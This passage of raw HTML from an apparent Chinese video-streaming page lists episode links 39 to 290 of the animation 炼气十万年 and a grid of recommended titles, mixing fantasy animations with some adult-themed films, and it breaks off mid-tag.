href="/cfguju548447-1-1559.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1560.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1561.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1562.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1563.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1564.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1565.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1566.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1567.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1568.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1569.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1570.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1571.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1572.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1573.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1574.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1575.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1576.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1577.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1578.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1579.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1580.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1581.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1582.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1583.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1584.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1585.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1586.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1587.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1588.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1589.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1590.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1591.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1592.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1593.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1594.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1595.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1596.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1597.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1598.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1599.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1600.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1601.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1602.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1603.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1604.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1605.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1606.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1607.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1608.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1609.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1610.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1611.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1612.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1613.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1614.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1615.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1616.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1617.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1618.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1619.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1620.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1621.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1622.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1623.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1624.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1625.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1626.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1627.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1628.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1629.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1630.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1631.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1632.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1633.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1634.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1635.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1636.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1637.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1638.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1639.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1640.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1641.html">第121集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1642.html">第122集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1643.html">第123集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1644.html">第124集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1645.html">第125集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1646.html">第126集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1647.html">第127集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1648.html">第128集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1649.html">第129集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1650.html">第130集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1651.html">第131集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1652.html">第132集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1653.html">第133集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1654.html">第134集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1655.html">第135集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1656.html">第136集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1657.html">第137集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1658.html">第138集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1659.html">第139集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1660.html">第140集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1661.html">第141集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1662.html">第142集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1663.html">第143集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1664.html">第144集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1665.html">第145集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1666.html">第146集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1667.html">第147集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1668.html">第148集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1669.html">第149集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1670.html">第150集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1671.html">第151集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1672.html">第152集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1673.html">第153集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1674.html">第154集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1675.html">第155集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1676.html">第156集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1677.html">第157集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1678.html">第158集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1679.html">第159集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1680.html">第160集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1681.html">第161集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1682.html">第162集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1683.html">第163集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1684.html">第164集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1685.html">第165集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1686.html">第166集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1687.html">第167集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1688.html">第168集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1689.html">第169集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1690.html">第170集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1691.html">第171集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1692.html">第172集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1693.html">第173集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1694.html">第174集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1695.html">第175集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1696.html">第176集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1697.html">第177集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1698.html">第178集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1699.html">第179集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1700.html">第180集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1701.html">第181集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1702.html">第182集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1703.html">第183集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1704.html">第184集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1705.html">第185集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1706.html">第186集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1707.html">第187集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1708.html">第188集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1709.html">第189集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1710.html">第190集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1711.html">第191集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1712.html">第192集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1713.html">第193集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1714.html">第194集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1715.html">第195集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1716.html">第196集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1717.html">第197集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1718.html">第198集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1719.html">第199集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1720.html">第200集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1721.html">第201集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1722.html">第202集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1723.html">第203集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1724.html">第204集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1725.html">第205集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1726.html">第206集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1727.html">第207集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1728.html">第208集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1729.html">第209集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1730.html">第210集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1731.html">第211集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1732.html">第212集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1733.html">第213集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1734.html">第214集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1735.html">第215集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1736.html">第216集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1737.html">第217集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1738.html">第218集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1739.html">第219集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1740.html">第220集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1741.html">第221集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1742.html">第222集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1743.html">第223集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1744.html">第224集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1745.html">第225集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1746.html">第226集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1747.html">第227集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1748.html">第228集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1749.html">第229集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1750.html">第230集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1751.html">第231集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1752.html">第232集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1753.html">第233集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1754.html">第234集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1755.html">第235集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1756.html">第236集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1757.html">第237集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1758.html">第238集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1759.html">第239集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1760.html">第240集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1761.html">第241集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1762.html">第242集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1763.html">第243集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1764.html">第244集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1765.html">第245集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1766.html">第246集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1767.html">第247集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1768.html">第248集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1769.html">第249集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1770.html">第250集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1771.html">第251集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1772.html">第252集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1773.html">第253集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1774.html">第254集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1775.html">第255集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1776.html">第256集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1777.html">第257集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1778.html">第258集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1779.html">第259集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1780.html">第260集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1781.html">第261集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1782.html">第262集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1783.html">第263集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1784.html">第264集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1785.html">第265集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1786.html">第266集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1787.html">第267集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1788.html">第268集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1789.html">第269集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1790.html">第270集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1791.html">第271集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1792.html">第272集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1793.html">第273集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1794.html">第274集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1795.html">第275集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1796.html">第276集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1797.html">第277集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1798.html">第278集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1799.html">第279集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1800.html">第280集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1801.html">第281集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1802.html">第282集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1803.html">第283集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1804.html">第284集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1805.html">第285集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1806.html">第286集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1807.html">第287集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1808.html">第288集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1809.html">第289集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1810.html">第290集</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h2 class="title">喜欢【炼气十万年】的朋友还看了这些影片</h2></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang554999.html" title="仙逆" data-original="https://pic.youkupic.com/upload/vod/20230925-1/02513a0cae2b30d73eeb073f15ae6d56.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至113集</span></a><p class="stui-vodlist__title"><a href="/yueguang554999.html" title="仙逆">仙逆</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang551229.html" title="武神主宰" data-original="https://pic.youkupic.com/upload/vod/20210815-1/217106efb768de215718cad99b4d0d3a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至595集</span></a><p class="stui-vodlist__title"><a href="/yueguang551229.html" title="武神主宰">武神主宰</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang605541.html" title="孤雄" data-original="https://pic.youkupic.com/upload/vod/20251102-1/63572d994b1fa0bf80a30d1b8e3024f1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至05集</span></a><p class="stui-vodlist__title"><a href="/yueguang605541.html" title="孤雄">孤雄</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang604259.html" title="神在囧途" data-original="https://pic.youkupic.com/upload/vod/20250929-1/c44cd63f2220a336f9532c31104f6a07.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至14集</span></a><p class="stui-vodlist__title"><a href="/yueguang604259.html" title="神在囧途">神在囧途</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang603736.html" title="天命大神皇" data-original="https://pic.youkupic.com/upload/vod/20250911-1/9fdb97af98ef94da2f8e4c955fcfce78.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至20集</span></a><p class="stui-vodlist__title"><a href="/yueguang603736.html" title="天命大神皇">天命大神皇</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang602436.html" title="万剑王座" data-original="https://pic.youkupic.com/upload/vod/20250804-1/94420faf552ba87189dec6e01a69370c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至31集</span></a><p class="stui-vodlist__title"><a href="/yueguang602436.html" title="万剑王座">万剑王座</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang591911.html" title="灵武大陆" data-original="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至123集</span></a><p class="stui-vodlist__title"><a href="/yueguang591911.html" title="灵武大陆">灵武大陆</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang549254.html" title="逆天至尊" data-original="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至459集</span></a><p class="stui-vodlist__title"><a href="/yueguang549254.html" title="逆天至尊">逆天至尊</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang339548.html" title="无上神帝" data-original="https://pic.youkupic.com/upload/vod/20210813-1/004f9a2954f756f603418cfb1da0772c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至540集</span></a><p class="stui-vodlist__title"><a href="/yueguang339548.html" title="无上神帝">无上神帝</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang605311.html" title="仙帝归来2025" data-original="https://pic.youkupic.com/upload/vod/20251027-1/ac30afaffe9f198331506deaab761916.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至04集</span></a><p class="stui-vodlist__title"><a href="/yueguang605311.html" title="仙帝归来2025">仙帝归来2025</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang587090.html" title="武神主宰" data-original="https://shandianpic.vip/upload/vod/20251102-1/dbab1840c03299f3dd4314190eea2839.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第595集</span></a><p class="stui-vodlist__title"><a href="/yueguang587090.html" title="武神主宰">武神主宰</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/yueguang587064.html" title="无上神帝" data-original="https://shandianpic.vip/upload/vod/20251103-1/d23cb1589432582a6b88f821e5bb431a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第540集</span></a><p class="stui-vodlist__title"><a href="/yueguang587064.html" title="无上神帝">无上神帝</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang496611.html" title="女欢" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/6eabfa8c0ff3583b6285afd41f399c22.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang496611.html" title="女欢">女欢</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang549925.html" title="换妻" data-original="https://pic.wujinpp.com/upload/vod/20230320-1/aa16a14b2a7f30650b5fcda46fc24259.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang549925.html" title="换妻">换妻</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang478504.html" title="失去自我的女人" data-original="https://pic.wujinpp.com/upload/vod/20230411-1/03406c2d455a6ad381d99d43a945731f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang478504.html" title="失去自我的女人">失去自我的女人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang473139.html" title="妈妈的朋友5" data-original="https://pic.wujinpp.com/upload/vod/20230522-1/58cda8ba4688d756f7efbe252be1cb49.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD人工中字</span></a><p class="stui-vodlist__title"><a href="/yueguang473139.html" title="妈妈的朋友5">妈妈的朋友5</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang477215.html" title="出轨的女人" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/668d97dd948bb9bad68ddbf602970781.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang477215.html" title="出轨的女人">出轨的女人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang555302.html" title="猫灵女" data-original="https://pic.wujinpp.com/upload/vod/20231003-1/0ca818112bbdf8273d08f82a3e5b8f3d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/yueguang555302.html" title="猫灵女">猫灵女</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang365658.html" title="爱神2004" data-original="https://pic.wujinpp.com/upload/vod/20211213-1/846a8a7c6de74d49776985db792b43cf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/yueguang365658.html" title="爱神2004">爱神2004</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang478704.html" title="我朋友的爱人" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/29d9588cff9b9c3572e4854d85d5b384.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang478704.html" title="我朋友的爱人">我朋友的爱人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang503502.html" title="江水无痕之薛涛" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/1889988e5a3134451b7642086ea2674f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang503502.html" title="江水无痕之薛涛">江水无痕之薛涛</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang408004.html" title="女豹" data-original="https://pic.wujinpp.com/upload/vod/20220828-1/bf4fa68d94d1dbace53002007cbb9000.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><p class="stui-vodlist__title"><a href="/yueguang408004.html" title="女豹">女豹</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang477731.html" title="巴黎Q娘" data-original="https://pic.wujinpp.com/upload/vod/20211229-1/abedd1cc3b2c875fbc40f0176baf7a9a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang477731.html" title="巴黎Q娘">巴黎Q娘</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang371489.html" title="蜜桃成熟时1993" data-original="https://pic.wujinpp.com/upload/vod/20210708-1/faf5e910c6647c11f18e574c1ceeaa00.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang371489.html" title="蜜桃成熟时1993">蜜桃成熟时1993</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang553560.html" title="日本妈妈" data-original="https://pic.wujinpp.com/upload/vod/20230608-1/c7ecc6c9222ac72fbbfc01861b8f9177.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD人工中字</span></a><p class="stui-vodlist__title"><a href="/yueguang553560.html" title="日本妈妈">日本妈妈</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang363045.html" title="法利赛人" data-original="https://youku.youkuphoto.com/upload/vod/20230601-1/d7769fd25e785347c5a96b80bcf12288.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><p class="stui-vodlist__title"><a href="/yueguang363045.html" title="法利赛人">法利赛人</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang553920.html" title="妈妈的朋友4" data-original="https://youku.youkuphoto.com/upload/vod/20230622-1/94edbadd3c2b791c4cef63d28a70f9fe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD人工中字</span></a><p class="stui-vodlist__title"><a href="/yueguang553920.html" title="妈妈的朋友4">妈妈的朋友4</a></p></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/yueguang502806.html" title="我们" data-original="https://pic.wujinpp.com/upload/vod/20230921-1/2772db9297958676cead1759613cb875.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD日语中字</span></a><p class="stui-vodlist__title"><a href="/yueguang502806.html" title="我们">我们</a></p></li><li class="stui-vodlist__item"><a 